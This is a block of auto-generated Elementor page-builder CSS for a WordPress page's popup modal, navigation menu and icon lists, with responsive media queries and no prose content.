					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-95f5ce2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item:before,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-95f5ce2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-413a8b6 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-413a8b6 );}.elementor-5028 .elementor-element.elementor-element-58cfd90{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown a:hover,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-413a8b6 );}.elementor-5028 .elementor-element.elementor-element-2469c1e{margin-top:50px;margin-bottom:50px;}.elementor-5028 .elementor-element.elementor-element-af35c40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5028 .elementor-element.elementor-element-af35c40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b24f4cb );}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-af35c40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-af35c40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5028 .elementor-element.elementor-element-783508e > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5028 .elementor-element.elementor-element-783508e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > a{font-weight:bold;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5028 .elementor-element.elementor-element-e520ca1{margin-top:50px;margin-bottom:50px;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5028 .elementor-element.elementor-element-350f7bd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5028 .elementor-element.elementor-element-350f7bd .elementor-widget-container{text-align:center;}#elementor-popup-modal-5028 .dialog-widget-content{animation-duration:0.7s;background-color:var( --e-global-color-5bc03aa );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5028{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-5028 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-5028 .dialog-close-button{display:flex;font-size:20px;}#elementor-popup-modal-5028 .dialog-close-button i{color:var( --e-global-color-2420a878 );}#elementor-popup-modal-5028 .dialog-close-button svg{fill:var( --e-global-color-2420a878 );}@media(max-width:1200px){.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-5028 .elementor-element.elementor-element-d5112b5{margin-top:0px;margin-bottom:0px;}.elementor-5028 .elementor-element.elementor-element-2469c1e{margin-top:0px;margin-bottom:0px;}.elementor-5028 .elementor-element.elementor-element-e520ca1{margin-top:0px;margin-bottom:0px;}}@media(max-width:1024px){.elementor-5028 .elementor-element.elementor-element-9ca0fe8 > .elementor-container{min-height:100px;}.elementor-5028 .elementor-element.elementor-element-9ca0fe8{z-index:1000;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-e82cd7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-90a4110{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-43e5c45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-4da69ed{width:100%;max-width:100%;}.elementor-5028 .elementor-element.elementor-element-4da69ed img{height:70px;object-fit:contain;}.elementor-5028 .elementor-element.elementor-element-f5e8f5f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-96ea5b3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-d5112b5{margin-top:20px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-d6e060b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-5028 .elementor-element.elementor-element-58cfd90{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown .elementor-item, .elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-5028 .elementor-element.elementor-element-2469c1e{margin-top:20px;margin-bottom:20px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-5028 .elementor-element.elementor-element-783508e{--e-icon-list-icon-size:16px;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > a{font-size:16px;}.elementor-5028 .elementor-element.elementor-element-e520ca1{margin-top:20px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-5028 .elementor-element.elementor-element-350f7bd{--icon-size:18px;--grid-column-gap:22px;}#elementor-popup-modal-5028 .dialog-close-button{font-size:25px;}}@media(max-width:768px){.elementor-5028 .elementor-element.elementor-element-a01dca4 .elementor-headline{font-size:11px;}}@media(max-width:600px){.elementor-5028 .elementor-element.elementor-element-9ca0fe8{padding:5px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-e82cd7b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5028 .elementor-element.elementor-element-4da69ed img{height:60px;}.elementor-5028 .elementor-element.elementor-element-f5e8f5f{margin-top:0px;margin-bottom:0px;}.elementor-5028 .elementor-element.elementor-element-a01dca4 .elementor-headline{text-align:center;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown .elementor-item, .elementor-5028 .elementor-element.elementor-element-58cfd90 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-af35c40.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-5028 .elementor-element.elementor-element-783508e{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5028 .elementor-element.elementor-element-783508e .elementor-icon-list-item > a{font-size:12px;}.elementor-bc-flex-widget .elementor-5028 .elementor-element.elementor-element-8531e42.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5028 .elementor-element.elementor-element-8531e42.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5028 .elementor-element.elementor-element-8531e42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5028 .elementor-element.elementor-element-8531e42 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-5028 .elementor-element.elementor-element-350f7bd{--icon-size:18px;--grid-column-gap:22px;}#elementor-popup-modal-5028{justify-content:flex-start;}}@media(max-width:1024px) and (min-width:601px){.elementor-5028 .elementor-element.elementor-element-43e5c45{width:100%;}}/* Start custom CSS for section, class: .elementor-element-90a4110 */.elementor-5028 .elementor-element.elementor-element-90a4110 .elementor-row{
    flex-direction: row !important;
    flex-wrap: nowrap !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9ca0fe8 */.elementor-5028 .elementor-element.elementor-element-9ca0fe8 .elementor-row{
   /* flex-direction: column;
    align-items: center;*/
}/* End custom CSS */